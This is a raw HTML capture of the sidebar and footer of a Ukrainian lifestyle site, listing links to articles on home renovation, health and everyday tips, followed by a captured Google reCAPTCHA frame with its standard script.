href="https://sigmatv.net.ua/remont/160607-10-chudovix-zmin-u-kuxni-pislya-remontu-kvartiri-yaki-perevershat-vsi-vashi-ochikuvannya/">10 чудових змін у кухні після ремонту квартири, які перевершать всі ваші очікування</a></li><li><a href="https://sigmatv.net.ua/remont/160228-dosvidcheni-koristuvachi-dilyatsya-vidgukami-pro-linoleum-yuteks-vartist-yakist-i-zruchnist-v-ekspluatacii/">Досвідчені користувачі діляться відгуками про лінолеум Ютекс: вартість, якість і зручність в експлуатації</a></li><li><a href="https://sigmatv.net.ua/remont/160985-dekorativni-paneli-dlya-uriznomanitnennya-vashogo-interyeru-i-stvorennya-unikalnogo-oformlennya-stin/">Декоративні панелі для урізноманітнення Вашого інтер&#8217;єру і створення унікального оформлення стін</a></li><li><a href="https://sigmatv.net.ua/remont/160816-idei-dizajnu-malenkogo-domashnogo-ofisu/">Ідеї дизайну маленького домашнього офісу</a></li><li><a href="https://sigmatv.net.ua/remont/160509-yak-samostijno-nalashtuvati-plastikovi-dveri-na-balkoni-krok-za-krokom-instrukciya/">Як самостійно налаштувати пластикові двері на балконі: крок за кроком інструкція</a></li><li><a href="https://sigmatv.net.ua/remont/161242-poradi-yak-pravilno-pidibrati-mebli-dlya-peredpokoyu/">Поради, як правильно підібрати меблі для передпокою</a></li><li><a href="https://sigmatv.net.ua/remont/160833-osnashhennya-gostovoi-kimnati-idei-ta-rekomendacii-dlya-stilyu-ta-oformlennya/">Оснащення гостьової кімнати: ідеї та рекомендації для стилю та оформлення</a></li><li><a href="https://sigmatv.net.ua/remont/160006-osoblivosti-viboru-ta-klasifikacii-dzherel-bezperebijnogo-zhivlennya-detali-i-tipologiya/">Особливості вибору та класифікації джерел безперебійного живлення: деталі і типологія</a></li></ul><a href="https://sigmatv.net.ua/category/remont/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-12" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-12"><li><a href="https://sigmatv.net.ua/lajfxaki/178146-top-mifi-pro-elektrichni-tepli-pidlogi-yaki-potribno-rozvinchati-odnogo-za-odnim-shhob-pravilno-vibrati-j-nasolodzhuvatisya-komfortom-vashogo-zhittya/">ТОП-міфи про електричні теплі підлоги, які потрібно розвінчати одного за одним, щоб правильно вибрати й насолоджуватися комфортом вашого життя</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178001-oformlyajte-zakordonnij-pasport-ta-identifikacijnu-kartku-bez-zajvix-zusil-innovaciya-v-ukraini/">Оформляйте закордонний паспорт та ідентифікаційну картку без зайвих зусиль &#8211; інновація в Україні</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178181-praktichni-poradi-z-osushennya-zhitlovix-primishhen-yak-efektivno-pozbutisya-vid-zajvoi-vologi-i-zabezpechiti-komfortnij-mikroklimat-za-dopomogoyu-osushuvacha-povitrya/">Практичні поради з осушення житлових приміщень &#8211; як ефективно позбутися від зайвої вологи і забезпечити комфортний мікроклімат за допомогою осушувача повітря</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177962-chistka-oblichchya-v-domashnix-umovax-cikavi-ta-efektivni-metodi-doglyadu-za-shkiroyu-vashogo-oblichchya-bez-vidxodu-chasu-j-zusil/">Чистка обличчя в домашніх умовах &#8211; цікаві та ефективні методи догляду за шкірою вашого обличчя без відходу часу й зусиль</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177961-vi-perebuvayete-na-shlyaxu-vuglevidnoi-perevtomi-yakshho-vi-pomichayete-ci-10-oznak/">Ви перебуваєте на шляху вуглевідної перевтоми, якщо ви помічаєте ці 10 ознак</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177969-posiliti-imunitet-golovna-korist-vid-ulyublenoi-stravi-shho-stala-populyarnoyu-v-ukraini/">Посилити імунітет &#8211; головна користь від улюбленої страви, що стала популярною в Україні</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178058-analiz-krovi-rozkrivayemo-sekreti-osnovnix-pokaznikiv-dlya-zdorov-ya-vashogo-organizmu/">Аналіз крові &#8211; розкриваємо секрети основних показників для здоров&#8217;я вашого організму!</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177988-tonizuyuchi-maski-dlya-shkiri-stvoryuyemo-vlasnoruch-z-produktiv-yaki-znajdutsya-na-kuxni/">Тонізуючі маски для шкіри &#8211; створюємо власноруч з продуктів, які знайдуться на кухні</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178017-yak-efektivno-ochistiti-zoloto-vlasnoruch-najkrashhi-domashni-metodi-ta-rekomendacii/">Як ефективно очистити золото власноруч &#8211; найкращі домашні методи та рекомендації</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177970-pershi-simptomi-angini-i-krashhi-sposobi-ii-uspishnogo-likuvannya-dlya-shvidkogo-polegshennya-stanu-ta-znizhennya-riziku-uskladnen-v-dovgostrokovij-perspektivi/">Перші симптоми ангіни і кращі способи її успішного лікування для швидкого полегшення стану та зниження ризику ускладнень в довгостроковій перспективі</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177963-vlastivosti-i-osoblivosti-gamancya-yakij-dozvolit-efektivno-zberigati-ta-zbilshuvati-kilkist-groshej/">Властивості і особливості гаманця, який дозволить ефективно зберігати та збільшувати кількість грошей</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178172-sekreti-stvorennya-zatishnoi-ta-bezpechnoi-dityachoi-kimnati-shho-spriyatime-garmonijnomu-rozvitku-vashoi-ditini/">Секрети створення затишної та безпечної дитячої кімнати, що сприятиме гармонійному розвитку вашої дитини</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178173-smachni-ta-pishni-bananovi-oladki-najkrashhij-recept-dlya-smachnogo-ta-sitnogo-snidanku/">Смачні та пишні бананові оладки &#8211; найкращий рецепт для смачного та ситного сніданку</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178139-yak-zapustiti-gazovij-kotel-pri-vidsutnosti-elektropostachannya-vam-dostupni-3-sposobi/">Як запустити газовий котел при відсутності електропостачання? Вам доступні 3 способи!</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178037-25-kreativnix-sposobiv-vikoristannya-zalishkiv-chajnix-paketikiv-yaki-vryatuyut-vas-vid-vikidannya-ta-zminyat-vashe-zhittya/">25 креативних способів використання залишків чайних пакетиків, які врятують вас від викидання та змінять ваше життя!</a></li></ul><a href="https://sigmatv.net.ua/category/lajfxaki/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-14" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-14"><li><a href="https://sigmatv.net.ua/korisne/180389-logistichni-poslugi-v-ukraini/">Логістичні послуги в Україні</a></li><li><a href="https://sigmatv.net.ua/korisne/180367-vsesvit-warhammer-40000-unikalnij-futuristichnij-svit/">Всесвіт Warhammer 40000:унікальний футуристичний світ</a></li><li><a href="https://sigmatv.net.ua/korisne/180337-5-poshirenix-problem-iz-pralnimi-mashinami-ta-sposobi-ix-virishennya/">5 поширених проблем із пральними машинами та способи їх вирішення</a></li><li><a href="https://sigmatv.net.ua/korisne/180182-yak-krashhe-gotuvatisya-do-dpa-z-repetitorom-chi-zapisavshis-na-kursi/">Як краще готуватися до ДПА: з репетитором чи записавшись на курси?</a></li><li><a href="https://sigmatv.net.ua/korisne/180029-tvoj-unikalnyj-obraz-pechat-na-zakaz-na-futbolkax-i-odezhde-s-logotipom/">Твой уникальный образ: печать на заказ на футболках и одежде с логотипом</a></li><li><a href="https://sigmatv.net.ua/korisne/179880-kazino-slots-city-podderzhka-vsu-na-puti-k-pobede/">Казино Слотс Сити® – роскошная коллекция автоматов, щедрые бонусы</a></li><li><a href="https://sigmatv.net.ua/korisne/179878-preimushhestva-onlajn-kazino-pered-oflajn-formatom/">Преимущества онлайн-казино перед офлайн форматом</a></li><li><a href="https://sigmatv.net.ua/korisne/179520-slezyatsya-i-bolyat-glaza-osnovnye-prichiny-i-rekomendacii-po-lecheniyu/">Слезятся и болят глаза – основные причины и рекомендации по лечению</a></li><li><a href="https://sigmatv.net.ua/korisne/179460-sekreti-doglyadu-za-sumkoyu-z-naturalnoi-shkiri/">Секрети догляду за сумкою з натуральної шкіри</a></li><li><a href="https://sigmatv.net.ua/korisne/179074-pogliblene-doslidzhennya-v-svit-fpv-polotiv/">Поглиблене дослідження в світ FPV польотів</a></li><li><a href="https://sigmatv.net.ua/korisne/178905-yak-obrati-idealnogo-vchitelya-z-anglijskoi-movi/">Як обрати ідеального вчителя з англійської мови</a></li><li><a href="https://sigmatv.net.ua/korisne/178693-naturalna-kosmetika-imidzh-laboratoriya/">Натуральна косметика Імідж лабораторія</a></li><li><a href="https://sigmatv.net.ua/korisne/177796-fibrovolokno-v-betone-innovacionnyj-podxod-k-ukrepleniyu-konstrukcij/">Фиброволокно в бетоне: инновационный подход к укреплению конструкций</a></li><li><a href="https://sigmatv.net.ua/korisne/177412-yak-prigotuvati-yaponski-sushi-ta-roli-vdoma-krok-za-krokom/">Як приготувати японські суші та роли вдома: крок за кроком</a></li><li><a href="https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/">Тактичні рукавички: вибір довговічності</a></li></ul><a href="https://sigmatv.net.ua/category/golovna/"> </a></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="menu-footag-main-container"><ul id="menu-footag-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			"Сігма". Усі права захищені.
Під час будь-якого використання матеріалів сайту гіперпосилання на sigmatv.net.ua обов'язкове. 2009 – 2025 р.p.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Прокрутити вгору"></div>
<div id="fb-root"></div>
<script type="9273c47ba921979491cd0ff7-text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"","is_singular":"1","reading_indicator":"","lang_no_results":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0443","lang_results_found":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438"};
/* ]]> */
</script>
<script type="9273c47ba921979491cd0ff7-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="9273c47ba921979491cd0ff7-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9273c47ba921979491cd0ff7-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95261d37e1804fea9dfc6cee4141fe3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-16 03:36:23 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lybo8POsiNTe0zAUGr9x9A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768527405974');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>